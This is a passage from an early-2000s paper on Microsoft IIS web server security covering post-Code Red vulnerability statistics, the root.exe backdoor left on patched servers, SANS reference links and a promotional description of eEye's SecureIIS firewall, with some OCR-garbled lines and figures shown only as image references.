

Figure 1 : Top Active Servers Across All domain

However, the combination of the Code Red worm and the first cumulative patch for Microsoft-IIS has significantly improved the security of Microsoft-IIS systems on the internet. Figures are shown below are for the vulnerability of Microsoft-IIS sites tested for the first time by Netcraft security services over the last year. This is typically in the range of a few hundred systems in each month.



Figure 2 : % of Vulnerable Microsoft-IIS SSL Sites



The table (in Figure 2) demonstrates in part the deep set complacency regarding security amongst ecommerce sites, and in part the difficulties in maintaining a reasonable level of security without the benefit of regular external testing. The high visibility of Code Red induced many ecommerce sites running Microsoft-IIS to patch their systems for the first time, and the availability of a cumulative patch has eliminated a lot of earlier vulnerabilities from many sites.

Note that the patch does not necessarily remove the root.exe facility installed by both sadmind/IIS and Code Red II. root.exe allows anyone on the internet to have commands on the machine executed with web server privileges, and can typically be used to set up logging of credit card information and other sensitive data on SSL servers. This has created a new class of ecommerce site which has been correctly patched for known server vulnerabilities, but have a live backdoor facility enabling attackers to continue to remain in control of the machine. Currently around 12% of SSL sites running Microsoft-IIS tested for the first time are in this state.

## **5.2 Fix the IIS Vulnerabilities**

The Internet is now the world's most popular network and it is full of potential vulnerabilities. Let's explore the vulnerabilities of the Internet and what you can do to mitigate them.

The following table is a summary of the supported web sites that can assist you to fix the IIS Vulnerabilities.









For more information on IIS vulnerabilities, refer to the SANs Institute - Security Reading Room, on the following web sites :

**http://www.sans.org/infosecFAQ/threats/web\_spot/<br>
http://www.sans.org/infosecFAQ/threats/CGI\_basi\_<br>
http://www.sans.org/infosecFAQ/threats/serantic<br>
http://www.sans.org/infosecFAQ/threats/traversal<br>
http://www.sans.org/i** http://www.sans.org/infosecFAQ/threats/traversal.htm http://www.sans.org/infosecFAQ/threats/SADMIND.htm http://www.sans.org/infosecFAQ/threats/web\_spoof.htm http://www.sans.org/infosecFAQ/threats/CGI\_basics.htm http://www.sans.org/infosecFAQ/threats/semantic.htm http://www.sans.org/infosecFAQ/win/life\_cycle.htm http://www.sans.org/infosecFAQ/win/MDAC.htm http://www.sans.org/infosecFAQ/win2000/vulnerabilities.htm http://www.sans.org/infosecFAQ/win/IIS\_vulnerabilities.htm

## **6.0 Introducing IIS Security tool – SecureIIS**

Worried about the next Microsoft IIS vulnerability? Want to go to sleep at night and not have to worry about your Web site being defaced?

SecureIIS™ The application firewall - protects Microsoft IIS (Internet Information Services) Web servers from known and unknown attacks. SecureIIS wraps around IIS and works within it, verifying and analyzing incoming and outgoing Web server data for any possible security breaches. SecureIIS combines the best features of Intrusion Detection Systems and conventional Network Firewalls all into one.

Named as one of "Three Great Security Tools" by Windows 2000 Magazine, SecureIIS has created quite a stir in the market as it raises the bar for proactive security tools.

SecureIIS protects against the following **types of attacks**:





SecureIIS also has the following **features:**







All of these additional protection features make SecureIIS the product of today that protects you from the attacks of tomorrow, making it the ultimate proactive security tool.

## **Benefits :**

**Effits :**<br> **Effits** :<br> **EFFILES** protects Microsoft IIS (Internet Information<br>
tracks such as buffer overflows, format string attitutes<br>
tks and does not look for specific attack signatures<br>
acts rely on vulnerability da SecureIIS protects Microsoft IIS (Internet Information Services) Web servers from known and unknown attacks. SecureIIS looks for classes of attacks such as buffer overflows, format string attacks, file path attacks and does not look for specific attack signatures. Most security products rely on vulnerability databases and signatures to detect attacks. This leaves the server susceptible to new undocumented vulnerabilities. By looking for classes of attack, SecureIIS is able to provide protection from known as well unknown vulnerabilities. With vulnerabilities being discovered on a daily basis, IT Admins are not in a position to keep their servers continuously patched and updated. This is where SecureIIS becomes a powerful insurance policy against unknown attacks.

The power for SecureIIS to stop known and unknown attacks is provided by its use of CHAM (Common Hacking Attack Methods) technology. An eEye innovation, CHAM gives SecureIIS the capability to understand Web server protocol and also various classes of attacks that Web servers are vulnerable to. SecureIIS protects against various classes of attacks, and has the ability to give your Web server up-tothe-minute security that is unmatched by any other product in the market.

SecureIIS wraps around IIS and works within it, verifying and analyzing incoming and outgoing Web server data for any possible security breaches. By working as a module loaded into IIS, SecureIIS does not degrade the performance of the Web Server and does not add overhead.

http://www.eeye.com/html/Products/SecureIIS/index.html Refer to the latest version of SecureIIS product at

